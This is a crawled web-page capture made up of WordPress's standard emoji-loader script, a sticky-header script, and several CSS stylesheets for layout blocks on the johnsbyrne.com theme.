/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.johnsbyrne.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<script type="text/javascript">
/* sticky menu */
window.onscroll = function() {myFunction()};
var header = document.getElementById("StickyHeader");
var sticky = header.offsetTop;
function myFunction() {
  if (window.pageYOffset > sticky) {
    header.classList.add("sticky");
  } else {
    header.classList.remove("sticky");
  }
}
</script>

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/black_bar_marquee/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -335
content:
.black-bar-marquee{
  padding-right: 0 !important;
  padding-left: 0 !important;
  margin: auto -15px;
}
.black-bar-marquee .black-bar h1{
  padding: 0;
  font-size: 4rem;
}
.black-bar-marquee .black-bar p{
  color: white;
}
.black-bar-marquee .black-bar .btn{
  margin-right: 10px;
  margin-bottom: 10px;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_home_header/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 490
content:
.btc-home-grid{
  height: 800px;
  background-size: cover;
  background-position: bottom;
  margin: 0 -15px;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.btc-home-grid .header-content{
  padding-top: 6em;
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  text-align: center;
  position: relative;
  z-index: 2;
}
.btc-home-grid .header-content h1{
  color: white;
  font-size: 42px;
}
.btc-home-grid .header-content h2{
  color: #f6a81c;
  font-size: 26px;
}
.btc-home-grid .header-content .header-cta{
  width: 250px;
  margin: 20px;
  display: inline-block;
  font-size: 28px;
  padding: 12px 20px;
  border: 3px solid #6dbf4c;
  background-color: #6dbf4c;
  color: white;
  border-radius: 5px;
}
.btc-home-grid .header-content .header-cta:hover{
  background-color: transparent;
  color: #6dbf4c;
}
.btc-home-grid .header-content .header-cta.reversed{
  border: 3px solid white;
  background-color: transparent;
  color: white;
}
.btc-home-grid .header-content .header-cta.reversed:hover{
  background-color: white;
  color: #002855;
}
.home-grid-tiles{
  margin: -350px auto 50px auto;
  max-width: 1000px;
  position: relative;
  z-index: 2;
}
.home-grid-tiles .tile .tile-img{
  background-color:rgba(0,40,85,0.4);
  border-top-left-radius: 5px;
  border-top-right-radius: 5px; 
}
.home-grid-tiles .tile .tile-img img{
  display: block;
  height: 350px;
  width: auto;
  margin: 0 auto;
}
.home-grid-tiles .tile .content{
  background-color: #efefef;
  padding: 5px 20px;
}
.home-grid-tiles .tile .tile-text li{
  list-style-type: none;
  line-height: 1.5;
  border-bottom: 2px solid #6dbf4c;
  padding: 7px 0;
}
.home-grid-tiles .tile .tile-text li:last-child{
  border-bottom: none;
}
.home-grid-tiles .tile .tile-text .headline{
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  font-size: 20px;
  font-weight: bold;
  background-color: #002855;
  padding: 20px;
  color: #6dbf4c;
  text-align: center;
}
.home-grid-tiles .tile .tile-text .cta{
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  font-size: 20px;
  display: block;
  background-color: #6dbf4c;
  padding: 20px;
  color: white;
  text-align: center;
  border-bottom-left-radius: 5px;
  border-bottom-right-radius: 5px;
}
.home-grid-tiles .tile .tile-text .cta:hover{
  background-color: #4a8f2f;
}
.btc-home-grid video{
  position: absolute;
  object-fit: contain;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);

}
.btc-home-grid .video-after{
  width: 100%;
  height: 100%;
  top: 0;
  position: absolute;
  background-image: linear-gradient(rgba(22,53,91,.6) 80%, rgba(34,111,82,1));
  z-index: 1;
  background-size: contain;
  background-position: bottom;
}
@media screen and (max-width: 900px){
  .home-grid-tiles{
    flex-direction: column;
  }
  .home-grid-tiles .tile{
    width: 100%;
    margin-bottom: 35px;
  }
}
@media screen and (max-width: 707px){
  .home-grid-tiles{
    margin: -200px auto 50px auto;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/btc_image_grid/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 418
content:
.btc-image-grid{
  padding: 0 4em;
}
.btc-image-grid .tile{
  position: relative;
    margin-bottom: 1em;
}
.btc-image-grid .tile em{
  font-style: italic;
}
.btc-image-grid .tile .tile-content{
  width: 100%;
  height: 100% !important;
  overflow: hidden;
  position: relative;

}
.btc-image-grid .tile .tile-content .text{
  background: #fff;
  margin-left: 1em;
  padding: 1em;
}
.btc-image-grid .tile a{
  display: block;
  width: 100%;
  height: 100%;
  text-decoration: none;
}
.btc-image-grid .tile .tile-content h4{
  font-size: 1.5em;
  font-weight: 600;
  line-height: 1.8em;
}
.btc-image-grid .tile .tile-content p{
  font-size: 1em;
  font-weight: 500;
  line-height: 1.6em;
}
.btc-image-grid .tile .tile-content span{
  font-size: 1em;
  font-weight: 500;
  line-height: 1.6em;
  display: block;
  padding: 0 0 2em 0;
}
.btc-image-grid .tile-img{
  text-align: center;
}
.btc-image-grid .tile img{
  margin-top: 30px;
  border-bottom: 8px solid #000;
  max-width: 100%;
  height: auto;
}
.btc-image-grid .tile:hover img{
  border-bottom: 8px solid var(--teal);
}
/* IN */
.btc-image-grid .tile .tile-content .orange_shape{
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  transition: all 0.2s linear;
  transition-delay: 0.25s;
  background: #ff6600;
  margin-left: 1em;
  transform: translateY(100%);
}
.btc-image-grid .tile .tile-content:hover .orange_shape{
  transform: translateY(0);
  transition-delay: 0.2s;
  transition: all 0.2s linear;
}
.btc-image-grid .tile .tile-content .text.hover{
  transform: translateY(0);
  transition: all 0.4s ease-in-out;
  height: 100%;
  z-index: 9999;
}
/* OUT */
.btc-image-grid .tile .tile-content:hover .text.hover{
  height: calc(100% - 10px);
  transform: translateY(10px);
  transition-delay: 0.2s;
}
.btc-image-grid .tile .tile-content .text.initial{
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  padding: 1em;
}
.btc-image-grid .tile .tile-content .text.initial h4{
  position: absolute;
  margin-left: -1em;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
@media (max-width: 991px) {
  .btc-image-grid .tile .tile-content h4{
    font-size: 2em;
    font-weight: 600;
    line-height: 1.6em;
  }

  .btc-image-grid .tile .tile-content p{
    font-size: 1em;
    font-weight: 500;
    line-height: 1.4em;
  }
}
@media (max-width: 768px) {
  .btc-image-grid .tile .tile-content h4{
    font-size: 2em;
    font-weight: 600;
    line-height: 1em;
  }

  .btc-image-grid .tile .tile-content p{
    font-size: 1em;
    font-weight: 500;
    line-height: 1.4em;
  }
}
.btc-image-grid .tile .background{
  padding-bottom: 100%;
  background-position: center center;
  background-size: cover;
  transition: all 0.25s ease-in-out;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/contact_form_tabs/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 462
content:
.hide { position: absolute; top: -9999px; left: -9999px; }

.contact-form-tabs .nav {
  overflow: hidden; margin: 0 0 10px 0;
}
.contact-form-tabs .nav li {
  width: 24.25%; float: left; margin: 0 1% 0 0;
}
.contact-form-tabs .nav li:last-child {
  margin-right: 0; 
}
.contact-form-tabs .nav li a {
 display: flex;
    height: 100%;
    padding: 15px;
    background: #fff;
    color: var(--teal);
    text-align: center;
    border: 1px solid var(--teal);
    align-content: center;
    flex-wrap: wrap;
    justify-content: center;
}
@media only screen and (max-width: 400px) {
.contact-form-tabs .nav li a {
  font-size: .8rem;
}
}
.contact-form-tabs .nav li a:hover {
  background-color: var(--lightgray); color: var(--teal);
}
.contact-form-tabs ul li a.current, .contact-form-tabs ul li a:hover {
  background-color: var(--teal);
  color: #fff;
}

/*.contact-form-tabs form .hs_tell_us_more textarea {width: calc(100% - 35px)!important;}*/
.contact-form-tabs form .hs_send_a_file input {background-color: var(--lightblue);}
.contact-form-tabs form .hs-button {
    margin-top:20px;border-radius:0;display: block; padding: 10px 25px; background: var(--teal); color: #fff; text-align: center; border: 1px solid var(--teal);text-shadow:none;box-shadow: none;
}
.contact-form-tabs form .hs-button:hover {
    background: #fff!important; color: var(--teal)!important; border-color: var(--teal)!important;text-shadow:none;box-shadow: none!important;
}

.contact-form-tabs input {
  width: 100%;
  padding: 0 15px;
  height: 40px;
  color: var(--text);
  border: 1px solid #cbd6e2;
  background-color: #f5f8fa;
}
.contact-form-tabs label {
 color: var(--text);
 font-size: .8rem;
 margin-top:20px;
}
.contact-form-tabs .legal-consent-container label {
 color: var(--text);
  margin-top:0;
}
.contact-form-tabs .legal-consent-container label span {
    top: 10px;
    position: relative;
}
.contact-form-tabs .legal-consent-container label span span {
    top: 0;
}
.contact-form-tabs .legal-consent-container, .contact-form-tabs .legal-consent-container p {
  font-size: .8rem !important;
  margin: 20px 0 0;
}
.contact-form-tabs .legal-consent-container li {
  list-style: none;
  margin: 0;
}
.contact-form-tabs input[type="checkbox"] {
  width: 15px!important;
}
.contact-form-tabs .hs-error-msg {
 color: var(--teal);
}

.contact-form-tabs .form-columns-2, .contact-form-tabs .form-columns-1, .contact-form-tabs .form-columns-3 {
  max-width:100%!important;
}
.contact-form-tabs .form-columns-1 input[type="text"],
.contact-form-tabs .form-columns-1 textarea,
.contact-form-tabs .form-columns-1 select,
.contact-form-tabs .form-columns-3 select {
  width:100%!important;
  max-width:100%!important;
  background-color: #f5f8fa;
  border: 1px solid #cbd6e2;
}
.contact-form-tabs .hs-fieldtype-file input {
  background-color: #ffffff00!important;
  border:none;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/downloadable_resources/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 557
content:
.downloadable-resources-block {
	position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 1rem;
  padding-bottom: 1rem;
  margin-top: 0;
  margin-bottom: 0;
}

.downloadable-resources-block .downloadable-resources-content {
  z-index: 2;
  padding-left: 2.5rem;
  padding-right: 2.5rem;
}

.downloadable-resources-block.filter_drk:before {
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  z-index: 1;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.downloadable-resources-block.filter_lt:before {
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  z-index: 1;
  position: absolute;
  background: rgba(255,255,255,0.6);
}

.downloadable-resources-block .video-container {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
	height: 100%;
	width: 100%;
}

.downloadable-resources-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}

.downloadable-resources-video-foreground,
.downloadable-resources-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}

.downloadable-resources-block .block-corner-title {
	font-size: 20px;
	color: #d55e35;
	font-family: 'Roboto Slab', serif;
	text-align: right;
	width: 25%;
	position: absolute;
	left: 0px;
	top: 0px;
}

.downloadable-resources-block .block-corner-title:before {
	content: '';
	width: 100%;
	display: block;
	height: 10px;
	background-color: #d55e35;
}

.downloadable-resources-block .block-corner-title h2 {
	font-size: 20px;
	color: #d55e35;
	font-family: 'Roboto Slab', serif;
	font-weight: normal;
	text-transform: uppercase;
	margin-top: 0.5rem;
	letter-spacing: 0.15em;
}

.downloadable-resources-block .downloadable-resource-item hr {
	border-top: 1px solid #000000;
	margin-top: 1.5rem;
	margin-bottom: 1.5rem;
}

.downloadable-resources-block .downloadable-resource-item h3, .downloadable-resources-block .downloadable-resource-item a h3, .downloadable-resources-block .downloadable-resource-item .downloadable-resource-title a {
	color: #1d2231;
	font-weight: bold;
	font-size: 2rem;
}
.downloadable-resources-block .downloadable-resource-item .downloadable-resource-title a:hover {
	color: #1d2231;
}

.downloadable-resources-block .downloadable-resource-item .downloadable-resource-link a {
	color: #d55e35;
}
.downloadable-resources-block .downloadable-resource-item .downloadable-resource-link a:hover {
	color: #d55e35;
}

.downloadable-resources-block .downloadable-resources-cta {
	margin-bottom: 0.5rem;
}

.downloadable-resources-block .downloadable-resources-cta a {
	font-size: 20px;
	color: #d55e35;
	font-family: 'Roboto Slab', serif;
	text-transform: uppercase;
	letter-spacing: 0.15em;
}

.downloadable-resources-block .downloadable-resources-cta a:before, .downloadable-resources-block .downloadable-resources-cta a:after {
	display: inline;
}

.downloadable-resources-block .downloadable-resources-cta a:before {
	content: '[';
	margin-right: 0.5rem;
}

.downloadable-resources-block .downloadable-resources-cta a:after {
	content: ']';
	margin-left: 0.5rem;
}

@media screen and (max-width:767px){
	.downloadable-resources-block .block-corner-title h2{
		padding-left:10px;
	}

	.downloadable-resources-block .downloadable-resource-item h3,
	.downloadable-resources-block .downloadable-resource-item a h3,
	.downloadable-resources-block .downloadable-resource-item .downloadable-resource-title a{
		font-size:1.4rem;
	}


	.text-right.downloadable-resource-img{
		text-align:center !important;
		padding-top:15px;
	}
	.text-right.downloadable-resource-img a{
		margin-top:10px;
	}

	.downloadable-resources-block .downloadable-resource-item .downloadable-resource-link a{
		font-weight:bold;
	}

	.pad-top-2 {
    padding-top: 4rem !important;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/ebook_gallery/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -256
content:
.resources .ebook-container .image{
  padding: 2rem 4rem;
}
.resources .ebook-container .content h4{
  color: var(--black);
}
.resources .ebook-container .image img{
  max-width: 100%;
  height: auto;
}
@media screen and (max-width: 450px){
  .resources .ebook-container .image{
    padding: 2rem;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/gallery_main_library/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 701
content:
.resources .resource-item{
  height: auto !important;
  padding: 10px;
}

.resources label{
  margin-left: 0;
}

.resources .filter-select{
  padding: 0 2em;
  line-height:2.5em;
  height: 4em;
  border: 1px solid black;
  text-transform: none !important;
  background: transparent;
  font-weight: 900;
  width: 100%;
  margin-top: -10px;
  appearance: none;
}
.resources .select-wrapper{
  background: url('images/down-arrow.png') no-repeat;
  background-size: 32px;
  background-position: right 1em center;
}
@media screen and (max-width: 750px){
  .resources .filter-select{
    margin-top: 10px;
  }
}
.resources iframe{
  width: 100%;
  aspect-ratio: 16/9;
}

.resources .tile .row.case-study,
.resources .tile .row.white_paper,
.resources .tile .row.in_the_news,
.resources .tile .row.video_library,
.resources .tile .row.pdf_resources{
    background: #f1f2f3;

}

.resources .table-row i{
color :#000;
}

.resources .tile p,
.resources .table-row p{
  font-size: 0.90em;
  color: #000;
}

.resources .type_label{
  color: #6b9db4;
  text-transform: uppercase;
  font-weight: 300;
  letter-spacing: 2px;
  margin-bottom: 0.25em;
  display: inline-block;
  font-size: 0.85em;
}
.resources .gallery-container{
  position: relative;
  padding: 0 !important;
}
.resources .gallery-container .d-block{
  height: 100%;
}
.resources .gallery-container .gallery-img{
  background-size: cover;
  background-position: center;
  width: 100%;
  height: 100%;
}
.resources .gallery-container::before{
  content: "";
  padding-top: 100%;
  float: left;
}
.resources .gallery-container.height-fix::before{
  padding-top: 80% !important;
}
.resources .gallery-container img{
  display: block;
  margin: 0 auto;
  object-fit: cover;
}
.resources .gallery-container .overlay{
  position: absolute;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: black;
  overflow: hidden;
  width: 100%;
  height: 0;
  transition: .5s ease;
}
.resources .gallery-container:hover .overlay{
  height: 100%;
}
.resources .gallery-container .overlay .content{
  color: white;
  position: absolute;
  bottom: 2rem;
  padding: 0 2rem
}
.resources .gallery-container .overlay h4{
  font-weight: 400;
  color: white;
}
.resources .gallery-container .overlay p{
  color: white;
}
.resources .gallery-container .overlay h4::after{
  content: url('images/green-arrow-right.png');
  vertical-align: middle;
}
.resources .lang{
   color: #6b9db4;
  font-style: italic;
  font-weight: 300;
  font-size: 0.85em;
}
.resources .table-row-hover{
border-bottom: 1px solid #6b9db4;
}
.resources .table-row-hover:hover{
  background: #f1f2f3;
}

.resource-grid .reset_button,
.resource-table .reset_button{
  display: block;
  font-weight: 700;
  color: #6b9db4;
  padding-top: 0.25em;
  font-size: 1.1em;
  cursor: pointer;
}
.resource-grid .reset_button:hover,
.resource-table .reset_button:hover{
  color: #C10230;
}

#msg-box .reset_button{
  display: inline-block !important;
  font-size: 1em !important;
}
.resources .tile .row.video{
    background-color: #f1f2f3;
    align-content: flex-start;
}
.filter-control{
  margin-top: 5px;
  margin-bottom: 5px;
}
@media only screen and (min-width: 992px) {
.BitOfPadding {padding-left: 30px;}
}
#main{
  padding-top: 30px;
}
.filter_label{
  min-width: 115px;
}
.video-cta{
  margin-top: 25px;
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/icons_block/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 220
content:
.icons-block{
  text-align: center;
}
.icons-block .icons-field{
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}
.icons-block .icons-field .icon{
 max-width: 100%;
 height: auto;
 width: 100px;
 margin: 5px 20px;
}
.icons-block .icons-cta{
  display: inline-block;
  width: auto;
  font-family: 'avenir-bold', 'Montserrat', sans-serif;
  font-size: 20px;
  margin: 20px auto;
  border: 3px solid #6dbf4c;
  background-color: #6dbf4c;
  color: white;
  padding: 20px;
  border-radius: 5px;
}
.icons-block .icons-cta:hover{
  background-color: transparent;
  color: #6dbf4c;
}
.icons-block.pad-bot-0{ padding-bottom: 0rem;}
.icons-block.pad-bot-1{ padding-bottom: 2rem;}
.icons-block.pad-bot-2{ padding-bottom: 5rem;}
.icons-block.pad-bot-3{ padding-bottom: 7rem;}
.icons-block.pad-bot-4{ padding-bottom: 10rem;}

@media (max-width: 576px) {
	.icons-block.pad-bot-0{ padding-bottom: 0rem;}
	.icons-block.pad-bot-1{ padding-bottom: 1rem;}
	.icons-block.pad-bot-2{ padding-bottom: 2rem;}
	.icons-block.pad-bot-3{ padding-bottom: 4rem;}
	.icons-block.pad-bot-4{ padding-bottom: 6rem;}
}

.icons-block.pad-top-0{ padding-top: 0rem;}
.icons-block.pad-top-1{ padding-top: 2rem;}
.icons-block.pad-top-2{ padding-top: 5rem;}
.icons-block.pad-top-3{ padding-top: 7rem;}
.icons-block.pad-top-4{ padding-top: 10rem;}

@media (max-width: 576px) {
	.icons-block.pad-top-0{ padding-top: 0rem;}
	.icons-block.pad-top-1{ padding-top: 1rem;}
	.icons-block.pad-top-2{ padding-top: 2rem;}
	.icons-block.pad-top-3{ padding-top: 4rem;}
	.icons-block.pad-top-4{ padding-top: 6rem;}
}

.icons-block.mar-0{ margin-top: 0rem; margin-bottom: 0rem;}
.icons-block.mar-1{ margin-top: 1rem; margin-bottom: 1rem;}
.icons-block.mar-2{ margin-top: 2rem; margin-bottom: 2rem;}
.icons-block.mar-3{ margin-top: 3rem; margin-bottom: 4rem;}
.icons-block.mar-4{ margin-top: 5rem; margin-bottom: 6rem;}

@media (max-width: 576px) {
	.icons-block.mar-0{ margin-top: 0rem; margin-bottom: 0rem;}
	.icons-block.mar-1{ margin-top: 1rem; margin-bottom: 1rem;}
	.icons-block.mar-2{ margin-top: 2rem; margin-bottom: 2rem;}
	.icons-block.mar-3{ margin-top: 3rem; margin-bottom: 3rem;}
	.icons-block.mar-4{ margin-top: 4rem; margin-bottom: 4rem;}
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/lets_talk_sidebar/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -207
content:
.lets-talk{
  text-align: center;
  background-size: cover;
}
.lets-talk p{
  color: var(--white);
  line-height: 1.75;
}
.lets-talk h3{
  color: var(--white);
  font-family: var(--headerfont);
  font-weight: 900;
  font-size: 5em;
  margin-bottom: 1.5rem;
  line-height: 1;
  text-transform: lowercase;
}
.lets-talk .btn{
  background-color: var(--green);
  border: 2px solid var(--green);
  transition: all 0.3s ease-out;
}
.lets-talk .btn:hover{
  background-color: transparent;
  border: 2px solid var(--white);
  color: var(--white);
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/logo_carousel/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 22
content:
.logo-carousel-block .logo-carousel-title h2 {
  color: #002855;
  font-family: 'avenir', 'Montserrat', sans-serif;
  font-size: 42px;
}
.logo-carousel-block p{
  margin-bottom: 30px;
}
.logo-carousel-block .logo-grid {
  grid-template-columns: 25% 25% 25% 25%;
  display: grid;
  height: 200px;
}
.logo-carousel-block .logo-grid.large-logo-grid {
  grid-template-columns: 12.5% 12.5% 12.5% 12.5% 12.5% 12.5% 12.5% 12.5%;
  display: grid;
  height: 125px;
}
.logo-carousel-block .logo-grid .column img {
  padding-top: 0px;
  width: 80%;
}
.logo-carousel-block .logo-grid .column .grid-logo-wrapper {
  position: relative;
}
.logo-carousel-block .logo-grid .column .grid-logo-wrapper .grid-logo {
   position: absolute;
   top: 0px;
   left: 0px;
   width: 100%;
   transform: translateY(-30px);
   transition: all 0.3s ease-in-out;
   visibility: hidden;
   opacity: 0;
}
.logo-carousel-block .logo-grid .column .grid-logo-wrapper .grid-logo.active {
   transform: translateY(0px);
   visibility: visible;
   opacity: 1;
}

@media screen and (max-width: 1200px){
  .logo-carousel-block .logo-grid{
    height: 150px;
  }
}
@media screen and (max-width: 974px){
  .logo-carousel-block .logo-row{
    height: 100px;
    display: block !important;
  }
  .logo-carousel-block .logo-row.large-logo-row{
    display: none !important;
  }
}
@media screen and (max-width: 450px){
  .logo-carousel-block .logo-grid{
    height: 60px;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/marquee_page_title/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: 638
content:
.marquee-page-title-block{
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 2rem;
  padding-bottom: 2rem;
  margin-top: 0;
  margin-bottom: 0;
  padding-left: 2rem;
  padding-right: 2rem;
  overflow: hidden;
}

.marquee-page-title-block .video-container {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
}

.marquee-page-title-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}
.marquee-page-title-video-foreground,
.marquee-page-title-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}
@media (min-aspect-ratio: 16/9) {
  .marquee-page-title-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .marquee-page-title-video-foreground { width: 300%; left: -100%; }
}
@media (min-aspect-ratio: 16/9) {
  .marquee-page-title-video-foreground { height: 300%; top: -100%; }
}
@media (max-aspect-ratio: 16/9) {
  .marquee-page-title-video-foreground {
  	width: 300%;
  	left: -100%;
  	height: 150%;
    top: -15%;
  }
}
.marquee-page-title-block.txt_lt{
  color: white;
}
.marquee-page-title-block.txt_lt #crumbs, .marquee-page-title-block.txt_lt #crumbs a{
  color: white;
}
.marquee-page-title-block.txt_lt #crumbs a:hover{
  color: #6dbf4c;
}
.marquee-page-title-block h1{
  font-family: 'avenir', 'Open Sans', sans-serif;
  font-size: 42px;
  margin: 10px 0 0 0;
}
.marquee-page-title-block.txt_lt h1{
  color: #f6a81c;
}

.marquee-page-title-block.txt_drk *{
  color: #1d2231;
}

.marquee-page-title-block.filter_drk:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.marquee-page-title-block.filter_lt:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(255,255,255,0.6);
}





/*//////////////////////////*/
.marquee-page-title-block.video{
  position: relative;
  background-attachment: scroll;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  padding-top: 2rem;
  padding-bottom: 2rem;
  margin-top: 0;
  margin-bottom: 0;
  
  padding-left: 2rem;
  padding-right: 2rem;
  overflow: hidden;
}

/*.marquee-page-title-block.video {
	position: absolute;
	top: 0px;
	right: 0px;
	bottom: 0px;
	left: 0px;
	z-index: 0;
	overflow: hidden;
}
*/
.marquee-page-title-block.video .marquee-page-title-video-background {
  background: #FFFFFF;
  position: absolute;
  top: 0; right: 0; bottom: 0; left: 0;
  z-index: -99;
}
.marquee-page-title-block.video .marquee-page-title-video-foreground,
.marquee-page-title-block.video .marquee-page-title-video-background video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  pointer-events: none;
}

.marquee-page-title-block.video.txt_lt *{
  color: #d55e35;
}

.marquee-page-title-block.video.txt_drk *{
  color: #1d2231;
}

.marquee-page-title-block.video.filter_drk:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(21,21,21,0.6);
}

.marquee-page-title-block.video.filter_lt:before{
  content: '';
  width: 100%;
  height: 100%;
  top:0;
  position: absolute;
  background: rgba(255,255,255,0.6);
}


/*-- Temp styles --*/
.marquee-page-title-block.video{
  align-items: center;
  justify-content: center;}
body.home .marquee-page-title-block.video{height:700px;min-height:700px !important;}
.marquee-page-title-block.video .marquee-page-title-video-foreground, .marquee-page-title-block.video .marquee-page-title-video-background video{top:0px;}
.marquee-page-title-block.video .video-container{
display:block !important;
}
/*Set to display block to override mobile setting for testing */



@media (max-width:760px){
  body.home #marqueeVideo {
    max-width: 200%;
    margin-left: -50%;
}
  body.home .marquee-page-title-block.video{
    height:400px !important;
    min-height:0px !important;
  }
  body.home main {
    min-height: 400px !important;
  }

}


--- FILE ---
content_type: text/css
request_url: https://www.johnsbyrne.com/wp-content/themes/blanktheme/ggc_blox/blocks/saved_content/style.css?ver=f52e8adaa69923edb4d99a8a14773f60
body_size: -309
content:
.one-column-layout-wrapper{
    margin-left: -15px;
    margin-right: -15px;
}


.edit-row{
  position:absolute;
  bottom:0;
  right: 0;
}



--- FILE ---
content_type: text/css
